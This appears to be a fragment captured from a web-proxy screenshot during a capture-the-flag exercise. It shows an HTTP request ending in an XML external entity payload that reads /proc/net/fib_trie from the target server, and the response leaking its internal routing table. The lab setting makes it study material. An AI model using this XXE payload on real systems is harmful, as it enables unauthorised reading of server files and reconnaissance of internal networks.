 Request
Pretty Raw Hex
\n
9 Referer:
http://9fe38622-d9a8-4562-9e02-a990b838e43c.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo[
16 <!ENTITY rabbit SYSTEM "file:///proc/net/fib_trie">
Search...
0 matches
Response
Pretty Raw Hex Render
\n
25 /32 link BROADCAST
26 |-- 169.254.1.1
27 /32 link UNICAST
28 Local:
29 +-- 0.0.0.0/0 3 0 5
30 +-- 0.0.0.0/4 2 0 2
31 |-- 0.0.0.0
32 /0 universe UNICAST
33 |-- 10.244.80.215
34 /32 host LOCAL
35 +-- 127.0.0.0/8 2 0 2
36 +-- 127.0.0.0/31 1 0 0
37 |-- 127.0.0.0
38 /32 link BROADCAST
39 /8 host LOCAL
40 |-- 127.0.0.1
41 /32 host LOCAL
42 |-- 127.255.255.255
43 /32 link BROADCAST
44 |-- 169.254.1.1
45 /32 link UNICAST
46 </msg>
</result>
Search...
0 matches